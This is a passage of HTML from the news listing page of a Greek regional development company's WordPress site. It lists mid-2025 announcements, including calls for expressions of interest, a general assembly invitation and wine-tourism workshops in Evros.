<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2021/04/DIM-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-2/">ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2021/04/DIM.jpg" data-id="3327" data-rel="iLightbox[gallery]" data-title="DIM" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-2/">
						ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-2/" aria-label="ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-2/">ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2025-07-30T15:08:23+03:00</span><span>30 Ιουλίου, 2025</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/uncategorized/" rel="category tag">Uncategorized</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-2/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-3320" class="fusion-post-medium-alternate  post fusion-clearfix post-3320 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-nea-anakoinoseis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		24	</span>
	<span class="fusion-month-year">
		07, 2025	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2021/04/DIM-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%83%ce%b5-%cf%84%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%b7-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%b7-%cf%83%cf%85%ce%bd%ce%b5%ce%bb%ce%b5%cf%85%cf%83-7/">ΠΡΟΣΚΛΗΣΗ ΣΕ ΤΑΚΤΙΚΗ ΓΕΝΙΚΗ ΣΥΝΕΛΕΥΣΗ ΤΗΣ ΔΗΜΟΣΥΝΕΤΑΙΡΙΣΤΙΚΗΣ ΕΒΡΟΣ Α.Ε 2025</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2021/04/DIM.jpg" data-id="3320" data-rel="iLightbox[gallery]" data-title="DIM" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%83%ce%b5-%cf%84%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%b7-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%b7-%cf%83%cf%85%ce%bd%ce%b5%ce%bb%ce%b5%cf%85%cf%83-7/">
						ΠΡΟΣΚΛΗΣΗ ΣΕ ΤΑΚΤΙΚΗ ΓΕΝΙΚΗ ΣΥΝΕΛΕΥΣΗ ΤΗΣ ΔΗΜΟΣΥΝΕΤΑΙΡΙΣΤΙΚΗΣ ΕΒΡΟΣ Α.Ε 2025					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%83%ce%b5-%cf%84%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%b7-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%b7-%cf%83%cf%85%ce%bd%ce%b5%ce%bb%ce%b5%cf%85%cf%83-7/" aria-label="ΠΡΟΣΚΛΗΣΗ ΣΕ ΤΑΚΤΙΚΗ ΓΕΝΙΚΗ ΣΥΝΕΛΕΥΣΗ ΤΗΣ ΔΗΜΟΣΥΝΕΤΑΙΡΙΣΤΙΚΗΣ ΕΒΡΟΣ Α.Ε 2025"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%83%ce%b5-%cf%84%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%b7-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%b7-%cf%83%cf%85%ce%bd%ce%b5%ce%bb%ce%b5%cf%85%cf%83-7/">ΠΡΟΣΚΛΗΣΗ ΣΕ ΤΑΚΤΙΚΗ ΓΕΝΙΚΗ ΣΥΝΕΛΕΥΣΗ ΤΗΣ ΔΗΜΟΣΥΝΕΤΑΙΡΙΣΤΙΚΗΣ ΕΒΡΟΣ Α.Ε 2025</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2025-07-24T15:01:30+03:00</span><span>24 Ιουλίου, 2025</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/uncategorized/" rel="category tag">Uncategorized</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο ΠΡΟΣΚΛΗΣΗ ΣΕ ΤΑΚΤΙΚΗ ΓΕΝΙΚΗ ΣΥΝΕΛΕΥΣΗ ΤΗΣ ΔΗΜΟΣΥΝΕΤΑΙΡΙΣΤΙΚΗΣ ΕΒΡΟΣ Α.Ε 2025</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%83%ce%b5-%cf%84%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%b7-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%b7-%cf%83%cf%85%ce%bd%ce%b5%ce%bb%ce%b5%cf%85%cf%83-7/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-3300" class="fusion-post-medium-alternate  post fusion-clearfix post-3300 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-nea-anakoinoseis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		7	</span>
	<span class="fusion-month-year">
		07, 2025	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2025/06/oinotourismos_logo-320x202.png" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" srcset="https://dimossin.gr/wp-content/uploads/2025/06/oinotourismos_logo-320x202.png 320w, https://dimossin.gr/wp-content/uploads/2025/06/oinotourismos_logo-700x441.png 700w" sizes="(max-width: 320px) 100vw, 320px" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%ce%bf%cf%81%ce%b3%ce%ac%ce%bd%cf%89%cf%83%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae-%cf%84%ce%bf%cf%85-%ce%bf%ce%b9%ce%bd%ce%bf%cf%84%ce%bf%cf%85%cf%81%ce%b9%cf%83/">«Οργάνωση και Προβολή του Οινοτουρισμού» ΠΡΟΣΚΛΗΣΗ σε Θεματικό εργαστήριο για την ανάπτυξη οινοτουριστικών εμπειριών στον Κεντρικό και Νότιο Έβρο»   και σε Εκδήλωση «Μιλώντας για οινοτουριστικές εμπειρίες στα μονοπάτια του κρασιού και των γεύσεων του Έβρου»</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2025/06/oinotourismos_logo.png" data-id="3300" data-rel="iLightbox[gallery]" data-title="oinotourismos_logo" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%ce%bf%cf%81%ce%b3%ce%ac%ce%bd%cf%89%cf%83%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae-%cf%84%ce%bf%cf%85-%ce%bf%ce%b9%ce%bd%ce%bf%cf%84%ce%bf%cf%85%cf%81%ce%b9%cf%83/">
						«Οργάνωση και Προβολή του Οινοτουρισμού» ΠΡΟΣΚΛΗΣΗ σε Θεματικό εργαστήριο για την ανάπτυξη οινοτουριστικών εμπειριών στον Κεντρικό και Νότιο Έβρο»   και σε Εκδήλωση «Μιλώντας για οινοτουριστικές εμπειρίες στα μονοπάτια του κρασιού και των γεύσεων του Έβρου»					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%ce%bf%cf%81%ce%b3%ce%ac%ce%bd%cf%89%cf%83%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae-%cf%84%ce%bf%cf%85-%ce%bf%ce%b9%ce%bd%ce%bf%cf%84%ce%bf%cf%85%cf%81%ce%b9%cf%83/" aria-label="«Οργάνωση και Προβολή του Οινοτουρισμού» ΠΡΟΣΚΛΗΣΗ σε Θεματικό εργαστήριο για την ανάπτυξη οινοτουριστικών εμπειριών στον Κεντρικό και Νότιο Έβρο»   και σε Εκδήλωση «Μιλώντας για οινοτουριστικές εμπειρίες στα μονοπάτια του κρασιού και των γεύσεων του Έβρου»"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%ce%bf%cf%81%ce%b3%ce%ac%ce%bd%cf%89%cf%83%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae-%cf%84%ce%bf%cf%85-%ce%bf%ce%b9%ce%bd%ce%bf%cf%84%ce%bf%cf%85%cf%81%ce%b9%cf%83/">«Οργάνωση και Προβολή του Οινοτουρισμού» ΠΡΟΣΚΛΗΣΗ σε Θεματικό εργαστήριο για την ανάπτυξη οινοτουριστικών εμπειριών στον Κεντρικό και Νότιο Έβρο»   και σε Εκδήλωση «Μιλώντας για οινοτουριστικές εμπειρίες στα μονοπάτια του κρασιού και των γεύσεων του Έβρου»</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2025-07-08T11:09:54+03:00</span><span>7 Ιουλίου, 2025</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/uncategorized/" rel="category tag">Uncategorized</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο «Οργάνωση και Προβολή του Οινοτουρισμού» ΠΡΟΣΚΛΗΣΗ σε Θεματικό εργαστήριο για την ανάπτυξη οινοτουριστικών εμπειριών στον Κεντρικό και Νότιο Έβρο»   και σε Εκδήλωση «Μιλώντας για οινοτουριστικές εμπειρίες στα μονοπάτια του κρασιού και των γεύσεων του Έβρου»</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%ce%bf%cf%81%ce%b3%ce%ac%ce%bd%cf%89%cf%83%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae-%cf%84%ce%bf%cf%85-%ce%bf%ce%b9%ce%bd%ce%bf%cf%84%ce%bf%cf%85%cf%81%ce%b9%cf%83/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-3293" class="fusion-post-medium-alternate  post fusion-clearfix post-3293 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-nea-anakoinoseis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		18	</span>
	<span class="fusion-month-year">
		06, 2025	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2025/06/oinotourismos_logo-320x202.png" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" srcset="https://dimossin.gr/wp-content/uploads/2025/06/oinotourismos_logo-320x202.png 320w, https://dimossin.gr/wp-content/uploads/2025/06/oinotourismos_logo-700x441.png 700w" sizes="(max-width: 320px) 100vw, 320px" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-%cf%85-2/">ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ  υποβολής προσφοράς για την παροχή υπηρεσιών με τίτλο «Διοργάνωση εκδήλωσης με τίτλο: «Θεματικά εργαστήρια για την ανάπτυξη οινοτουριστικών εμπειριών»  στο πλαίσιο της δράσης Β.2.1, και « Τοπικές εκδηλώσεις με τίτλο: «Μιλώντας για οινοτουριστικές εμπειρίες» στο πλαίσιο της δράσης Β 3.5 του Σχεδίου Διατοπικής Συνεργασίας «ΟΡΓΑΝΩΣΗ ΚΑΙ ΠΡΟΒΟΛΗ ΟΙΝΟΤΟΥΡΙΣΜΟΥ » (Κωδικός ΟΠΣΑΑ 0036023479)»</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2025/06/oinotourismos_logo.png" data-id="3293" data-rel="iLightbox[gallery]" data-title="oinotourismos_logo" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-%cf%85-2/">
						ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ  υποβολής προσφοράς για την παροχή υπηρεσιών με τίτλο «Διοργάνωση εκδήλωσης με τίτλο: «Θεματικά εργαστήρια για την ανάπτυξη οινοτουριστικών εμπειριών»  στο πλαίσιο της δράσης Β.2.1, και « Τοπικές εκδηλώσεις με τίτλο: «Μιλώντας για οινοτουριστικές εμπειρίες» στο πλαίσιο της δράσης Β 3.5 του Σχεδίου Διατοπικής Συνεργασίας «ΟΡΓΑΝΩΣΗ ΚΑΙ ΠΡΟΒΟΛΗ ΟΙΝΟΤΟΥΡΙΣΜΟΥ » (Κωδικός ΟΠΣΑΑ 0036023479)»					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-%cf%85-2/" aria-label="ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ  υποβολής προσφοράς για την παροχή υπηρεσιών με τίτλο «Διοργάνωση εκδήλωσης με τίτλο: «Θεματικά εργαστήρια για την ανάπτυξη οινοτουριστικών εμπειριών»  στο πλαίσιο της δράσης Β.2.1, και « Τοπικές εκδηλώσεις με τίτλο: «Μιλώντας για οινοτουριστικές εμπειρίες» στο πλαίσιο της δράσης Β 3.5 του Σχεδίου Διατοπικής Συνεργασίας «ΟΡΓΑΝΩΣΗ ΚΑΙ ΠΡΟΒΟΛΗ ΟΙΝΟΤΟΥΡΙΣΜΟΥ » (Κωδικός ΟΠΣΑΑ 0036023479)»"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-%cf%85-2/">ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ  υποβολής προσφοράς για την παροχή υπηρεσιών με τίτλο «Διοργάνωση εκδήλωσης με τίτλο: «Θεματικά εργαστήρια για την ανάπτυξη οινοτουριστικών εμπειριών»  στο πλαίσιο της δράσης Β.2.1, και « Τοπικές εκδηλώσεις με τίτλο: «Μιλώντας για οινοτουριστικές εμπειρίες» στο πλαίσιο της δράσης Β 3.5 του Σχεδίου Διατοπικής Συνεργασίας «ΟΡΓΑΝΩΣΗ ΚΑΙ ΠΡΟΒΟΛΗ ΟΙΝΟΤΟΥΡΙΣΜΟΥ » (Κωδικός ΟΠΣΑΑ 0036023479)»</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2025-06-18T11:19:45+03:00</span><span>18 Ιουνίου, 2025</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/uncategorized/" rel="category tag">Uncategorized</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ  υποβολής προσφοράς για την παροχή υπηρεσιών με τίτλο «Διοργάνωση εκδήλωσης με τίτλο: «Θεματικά εργαστήρια για την ανάπτυξη οινοτουριστικών εμπειριών»  στο πλαίσιο της δράσης Β.2.1, και « Τοπικές εκδηλώσεις με τίτλο: «Μιλώντας για οινοτουριστικές εμπειρίες» στο πλαίσιο της δράσης Β 3.5 του Σχεδίου Διατοπικής Συνεργασίας «ΟΡΓΑΝΩΣΗ ΚΑΙ ΠΡΟΒΟΛΗ ΟΙΝΟΤΟΥΡΙΣΜΟΥ » (Κωδικός ΟΠΣΑΑ 0036023479)»</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-%cf%85-2/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-3284" class="fusion-post-medium-alternate  post fusion-clearfix post-3284 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-nea-anakoinoseis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		3	</span>
	<span class="fusion-month-year">
		06, 2025	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="300" height="202" src="https://dimossin.gr/wp-content/uploads/2024/09/LOCAL_TOUR_FINAL_LOGO_RGB-MAIN-300x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" srcset="https://dimossin.gr/wp-content/uploads/2024/09/LOCAL_TOUR_FINAL_LOGO_RGB-MAIN-272x182.jpg 272w, https://dimossin.gr/wp-content/uploads/2024/09/LOCAL_TOUR_FINAL_LOGO_RGB-MAIN-300x202.jpg 300w" sizes="(max-width: 300px) 100vw, 300px" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%cf%80%ce%af%cf%83%ce%ba%ce%b5%cf%88%ce%b7-%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%b3%ce%ae%cf%82-%ce%ba%ce%b1%ce%bb%cf%8e%ce%bd/">Πρόσκληση Επίσκεψη Ανταλλαγής Καλών Πρακτικών «Ανάδειξη της Γαστρονομίας και των Ποιοτικών Τοπικών Προϊόντων» | Σύρος</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2024/09/LOCAL_TOUR_FINAL_LOGO_RGB-MAIN.jpg" data-id="3284" data-rel="iLightbox[gallery]" data-title="LOCAL_TOUR_FINAL_LOGO_RGB-MAIN" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%cf%80%ce%af%cf%83%ce%ba%ce%b5%cf%88%ce%b7-%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%b3%ce%ae%cf%82-%ce%ba%ce%b1%ce%bb%cf%8e%ce%bd/">
						Πρόσκληση Επίσκεψη Ανταλλαγής Καλών Πρακτικών «Ανάδειξη της Γαστρονομίας και των Ποιοτικών Τοπικών Προϊόντων» | Σύρος					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a></div>					
		
